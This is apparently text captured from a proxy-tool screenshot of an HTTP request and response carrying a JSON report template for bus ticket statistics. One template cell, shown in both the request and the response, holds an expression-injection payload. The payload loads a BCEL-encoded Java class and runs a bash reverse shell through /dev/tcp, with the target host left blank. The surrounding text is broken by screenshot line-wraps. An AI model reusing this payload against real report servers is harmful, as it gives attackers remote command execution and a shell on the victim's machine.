 Request
Pretty Raw Hex \n Select extension...
}
},
"4":{
"cells":{
"1":{
"text":"",
"fixedHead":1
},
"2":{
"text":"",
"fixedHead":1
},
"3":{
"text":"fff",
"fixedHead":1
},
"4":{
"style":71,
"text":
"=((c=(Class.forName('$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3dC
K$5bk$95$97$f8$7e$c4$95$c0$c2$s$c6$j$c6$NjbR$c5$88a_$ca$E$86$40k$da$c
1$f0Y$baQ$e3$c2$P$f0$a3$8cw$w$B$a2M$e6$de9$e7$9es$e6$a6_$df$l$9f$ANq$
60$p$8b$b2$8dul$a8$b2ib$cb$c46$83q$sB$n$cf$Z$b4J$b5$cd$a07$a2$$g$c8y$
o$e4$b7$e3Q$87$c7$P$7egHL$d1$8b$C$7f$d8$f6c$a1$f0$94$d4e_$q$MY$afqsQ$
t$c8$t$3c$608$aax$D$ff$c9w$87$7e$d8s$5b2$Wa$af$5e$5d$a0$ee$e2$u$e0IB$
G$z$YuU$f4$3f9$83$7d9$J$f8$a3$UQ$98$98$d8$n$dc$8a$c6q$c0$af$84z$d7$a2
$f7$8e$95$c9$81$B$d3$c4$ae$83$3d$ec$3bX$c1$w$85$d2$90$n$3f$cflv$G$3c$
90$M$a5$94$S$91$7b$dd$9c$853$U$e6$c2$fbq$u$c5$88$f2$ed$k$973P$ae$y$$$
3f$a5$eb8$84N$7fT$7d$Z0$b5$GU$8b$90K$9dQ$cf$d6$de$c0$5e$d2$f1$SU$p$r5
$d8T$9d_$B$96$e9$G$9a$d2$da$a4R$e6$934$M$b0$de$91$a9$bdB$7b$fe$e37$W$
fc$Wr$c8S$_$d0$d1$89$v$d2$v$a5$fa$b5$l$d5$l$f2$9c$f6$B$A$A',true,new
com.sun.org.apache.bcel.internal.util.ClassLoader())))+(c.exec('bash
-c $@|bash 0 echo bash -i >& /dev/tcp/ 0>&1')))",
"fixedHead":1
},
"5":{
"style":71,
"text":"到",
"fixedHead":1
},
"6":{
( 12 matches
Response
Pretty Raw Hex Render \n Select extension...
\":1},\"6\":{\"text\":\"\",\"fixedHead\":1},\"7\":{\"merge\":[0,1],\"style\
":70,\"text\":\" \",\"fixedHead\":1},\"8\":{\"text\":\"\",\"fixedHead\":1}}
,\"isDrag\":true},\"3\":{\"cells\":{\"1\":{\"merge\":[1,0],\"style\":71,\"t
ext\":\"班次\",\"fixedHead\":1},\"2\":{\"merge\":[1,0],\"style\":71,\"text\
":\"发车时间\",\"fixedHead\":1},\"3\":{\"merge\":[1,0],\"style\":71,\"text\
":\"是否放空\",\"fixedHead\":1},\"4\":{\"merge\":[0,1],\"style\":71,\"text\
":\"路线\",\"fixedHead\":1},\"5\":{\"text\":\"\",\"fixedHead\":1},\"6\":{\"
merge\":[1,0],\"style\":71,\"text\":\"核载座位数\",\"fixedHead\":1},\"7\":{
\"merge\":[1,0],\"style\":71,\"text\":\"检票数\",\"fixedHead\":1},\"8\":{\"
merge\":[1,0],\"style\":71,\"text\":\"实载率（%）\",\"fixedHead\":1}}},\"4\
":{\"cells\":{\"1\":{\"text\":\"\",\"fixedHead\":1},\"2\":{\"text\":\"\",\"
fixedHead\":1},\"3\":{\"text\":\"fff\",\"fixedHead\":1},\"4\":{\"style\":71
,\"text\":\"=((c=(Class.forName('$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$
U$3dCK$5bk$95$97$f8$7e$c4$95$c0$c2$s$c6$j$c6$NjbR$c5$88a_$ca$E$86$40k$da$c1
$f0Y$baQ$e3$c2$P$f0$a3$8cw$w$B$a2M$e6$de9$e7$9es$e6$a6_$df$l$9f$ANq$60$p$8b
$b2$8dul$a8$b2ib$cb$c46$83q$sB$n$cf$Z$b4J$b5$cd$a07$a2$$g$c8y$o$e4$b7$e3Q$8
7$c7$P$7egHL$d1$8b$C$7f$d8$f6c$a1$f0$94$d4e_$q$MY$afqsQ$t$c8$t$3c$608$aax$D
$ff$c9w$87$7e$d8s$5b2$Wa$af$5e$5d$a0$ee$e2$u$e0IB$G$z$YuU$f4$3f9$83$7d9$J$f
8$a3$UQ$98$98$d8$n$dc$8a$c6q$c0$af$84z$d7$a2$f7$8e$95$c9$81$B$d3$c4$ae$83$3
d$ec$3bX$c1$w$85$d2$90$n$3f$cflv$G$3c$90$M$a5$94$S$91$7b$dd$9c$853$U$e6$c2$
fbq$u$c5$88$f2$ed$k$973P$ae$y$$$3f$a5$eb8$84N$7fT$7d$Z0$b5$GU$8b$90K$9dQ$cf
$d6$de$c0$5e$d2$f1$SU$p$r5$d8T$9d_$B$96$e9$G$9a$d2$da$a4R$e6$934$M$b0$de$91
$a9$bdB$7b$fe$e37$W$fc$Wr$c8S$_$d0$d1$89$v$d2$v$a5$fa$b5$l$d5$l$f2$9c$f6$B$
A$A',true,new com.sun.org.apache.bcel.internal.util.ClassLoader())))+(c.exe
c('bash -c $@|bash 0 echo bash -i >& /dev/tcp/ 0>&1')))\"
,\"fixedHead\":1},\"5\":{\"style\":71,\"text\":\"到\",\"fixedHead\":1},\"6\
":{\"text\":\"\",\"fixedHead\":1},\"7\":{\"text\":\"\",\"fixedHead\":1},\"8
\":{\"text\":\"\",\"fixedHead\":1}},\"height\":25},\"5\":{\"cells\":{\"1\":
{\"style\":74,\"text\":\"#{jianpiao.bnum}\"},\"2\":{\"style\":73,\"text\":\
"#{jianpiao.ftime}\"},\"3\":{\"style\":73,\"text\":\"#{jianpiao.sfkong}\"},
\"4\":{\"style\":73,\"text\":\"#{jianpiao.kaishi}\"},\"5\":{\"style\":73,\"
text\":\"#{jianpiao.jieshu}\"},\"6\":{\"style\":73,\"text\":\"#{jianpiao.he
zairen}\"},\"7\":{\"style\":73,\"text\":\"#{jianpiao.jpnum}\"},\"8\":{\"sty
le\":73,\"text\":\"#{jianpiao.shihelv}\"}},\"height\":53},\"6\":{\"cells\":
{\"1\":{\"style\":11,\"text\":\" \"}},\"isDrag\":true},\"7\":{\"cells\":{\"
1\":{\"style\":29,\"text\":\"制单人：\",\"fixedTail\":1},\"2\":{\"style\":2
9,\"text\":\"张三\",\"fixedTail\":1},\"3\":{\"style\":29,\"text\":\" \",\"f
ixedTail\":1},\"4\":{\"style\":29,\"text\":\"验收人：\",\"fixedTail\":1},\"
5\":{\"style\":29,\"text\":\"李四\",\"fixedTail\":1},\"6\":{\"style\":29,\"
text\":\"部门验收：\",\"fixedTail\":1},\"7\":{\"text\":\"铁路部\",\"style\"
:29,\"fixedTail\":1}}},\"8\":{\"cells\":{\"1\":{\"style\":29,\"text\":\"合
Search... 0 matches